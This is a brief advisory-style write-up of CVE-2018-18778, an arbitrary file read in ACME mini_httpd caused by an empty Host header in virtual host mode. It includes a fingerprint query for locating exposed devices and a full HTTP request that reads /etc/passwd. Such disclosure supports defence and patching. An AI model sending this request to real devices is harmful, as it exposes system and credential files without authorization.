Acme Mini_httpd Arbitrary File Reading Vulnerability Cve 2018 18778
ACME Mini_httpd Arbitrary file reading vulnerability CVE-2018-18778
Vulnerability Description
The cause of the vulnerability is that the specific fields of the Http header are not filtered, resulting in the path to access system files, which can lead to access to any file. The attacker can use the vulnerability to read any file of the device, which will seriously threaten the security of devices using Mini_httpd.
Vulnerability Impact
ACME mini_httpd before 1.30
Network surveying and mapping
app=”ACME-mini_httpd”
Vulnerability reappears
Fingerprint information

When mini_httpd is turned on virtual host mode, the user requests https://HOST/FILE to access the HOST/FILE file in the current directory.
When HOST=example.com and FILE=index.html, the result of the above statement is example.com/index.html, and the file is read normally.
When HOST is empty and FILE=etc/passwd is the result of the above statement to be /etc/passwd.
1
(void) snprintf( vfile, sizeof(vfile), "%s/%s", req_hostname, f );
Send request packet, empty host
1
2
3
4
5
6
7
8
9
GET /etc/passwd HTTP/1.1
Host:
Accept: text/plain, */*; q=0.01
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Content-Length: 0
Referer: https://192.168.0.144:8080/
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
x-requested-with: XMLHttpRequest